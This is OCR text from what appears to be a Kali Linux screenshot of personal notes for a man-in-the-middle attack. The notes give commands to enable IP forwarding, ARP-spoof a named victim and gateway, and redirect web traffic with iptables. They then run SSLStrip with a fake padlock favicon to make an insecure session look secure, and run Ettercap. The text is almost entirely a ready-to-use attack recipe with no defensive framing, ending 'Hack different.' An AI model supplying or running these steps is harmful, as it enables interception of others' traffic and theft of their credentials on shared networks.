 Applications Places Tue Jul 23, 2:06 PM root
Accessories
Electronics
Graphics
Internet
Kali Linux
Office
Programming
Sound & Video
System Tools
strip722.log
IP Forwarding Commands
File Edit Search Options Help
cat /proc/sys/net/ipv4/ip_forward (to check for forwarding. 1=enabled,
0=disabled)
echo 1 > /proc/sys/net/ipv4/ip_forward (temporary change)
gedit /usr/local/etc/etter.conf
arpspoof -i eth0 -t 192.168.1.67 192.168.1.254
arpspoof -i eht0 -t 192.168.1.254 192.168.1.67
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT
--to-port 10000
iptables -L -t nat (To see routing rules)
Now run SSLStrip
*Network Analysis
*SSLStrip (-k = killsessions; -f gives the 'padlock' favicon to
simulate secure session)
In new SSL terminal type:
sslstrip -l 10000 (-l = 'listen' on port 10000)
Now run MITM attack. Ettercap is good (ettercap -G)
Hack different.